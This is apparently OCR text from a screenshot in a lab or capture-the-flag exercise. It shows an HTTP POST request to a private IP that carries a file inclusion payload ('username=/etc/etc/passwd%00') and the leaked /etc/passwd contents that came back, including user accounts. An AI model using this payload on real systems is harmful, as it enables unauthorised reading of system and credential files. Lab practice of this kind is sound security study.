 1 POST /member.php?username=/etc/etc/passwd%00 HTTP/1.1
2 Host: 192.168.79.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin loneferret:x:1000:1000:loneferret,,,:/home/loneferret:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/kshell robert:x:1002:1002:,,,:/home/robert:/bin/kshell